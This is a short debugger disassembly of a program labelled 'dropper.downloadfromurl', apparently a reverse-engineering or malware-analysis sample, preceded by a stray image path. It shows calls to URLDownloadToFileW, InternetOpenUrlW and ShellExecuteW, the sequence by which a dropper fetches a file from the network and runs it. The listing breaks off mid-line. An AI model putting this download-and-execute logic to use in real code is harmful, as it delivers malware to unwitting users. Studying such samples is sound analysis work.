 00DB10D7 6A 00 push 0
00DB10D9 FF15 F430DB00 call dword ptr ds:[<&URLDownloadToFileW>]
EIP 00DB10DF 85C0 test eax,eax
00DB10E1 75 5F jne dropper.downloadfromurl.DB1142
50 push eax
00DB10E4 68 00000040 push 40000000
50 push eax
50 push eax
00DB10EB 68 A032DB00 push dropper.downloadfromurl.DB32A0 DB32A0:
00DB10F0 FF35 8843DB00 push dword ptr ds:[DB4388]
00DB10F6 FF15 7430DB00 call dword ptr ds:[<&InternetOpenUrlW>]
00DB10FC 8D0C24 lea ecx,dword ptr ss:[esp]
00DB10FF C70424 C80000 mov dword ptr ss:[esp],C8
00DB1106 C74424 04 000 mov dword ptr ss:[esp+4],0
00DB110E E8 CD000000 call dropper.downloadfromurl.DB11E0
00DB1113 6A 01 push 1
00DB1115 68 3831DB00 push dropper.downloadfromurl.DB3138
00DB111A 6A 00 push 0
00DB111C 68 D032DB00 push dropper.downloadfromurl.DB32D0 DB32D0:
00DB1121 68 6C33DB00 push dropper.downloadfromurl.DB336C DB336C:
00DB1126 6A 00 push 0
00DB1128 FF15 5430DB00 call dword ptr ds:[<&ShellExecuteW>]
00DB112E 33C0 xor eax,eax
00DB1130 8B8C24 7C0600 mov ecx,dword ptr ss:[esp+67C]
00DB1137 33CC xor ecx,esp
00DB1139 E8 5B020000 call dropper.downloadfromurl.DB1399
00DB113E 8BE5 mov esp,ebp
00DB1140 5D pop ebp
00DB1141 C3 ret
00DB1142 6A 44 push 44
00DB1144 8D4424 1C lea eax,dword ptr ss:[esp+1C] [esp+1C